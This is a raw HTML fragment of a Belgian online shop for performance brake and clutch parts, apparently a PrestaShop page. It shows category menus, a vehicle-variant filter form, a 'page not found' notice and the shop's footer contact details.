													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="293593" data-id-criterion-group="4" id="as4c_4_1441" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_1441" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.4 - 55kW/75cv - 08.1992-10.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294170" data-id-criterion-group="4" id="as4c_4_2869" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2869" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 - 65kW/88cv - 08.1992-10.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="268260" data-id-criterion-group="4" id="as4c_4_4762" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_4762" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.8 - 74kW/101cv - 08.1992-10.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294311" data-id-criterion-group="4" id="as4c_4_5576" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_5576" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.9 D - 47kW/64cv - 08.1992-10.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294787" data-id-criterion-group="4" id="as4c_4_5604" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_5604" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.9 D - 50kW/68cv - 06.1994-10.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="268392" data-id-criterion-group="4" id="as4c_4_5925" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_5925" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.9 TD - 66kW/90cv - 08.1992-10.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="269012" data-id-criterion-group="4" id="as4c_4_6820" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_6820" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 - 89kW/121cv - 08.1992-10.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="269360" data-id-criterion-group="4" id="as4c_4_6972" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_6972" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 16V - 110kW/150cv - 06.1994-10.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="269759" data-id-criterion-group="4" id="as4c_4_7980" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7980" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 MI-16 - 112kW/152cv - 08.1992-10.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="269992" data-id-criterion-group="4" id="as4c_4_8129" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_8129" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 T 16 X4 - 144kW/196cv - 08.1992-10.1995						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="270085" data-id-criterion-group="4" id="as4c_4_8830" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_8830" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 X4 - 89kW/121cv - 08.1992-10.1995						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="275734" />
				<input type="hidden" name="as4c_hidden[3][]" value="275734" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="151901" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
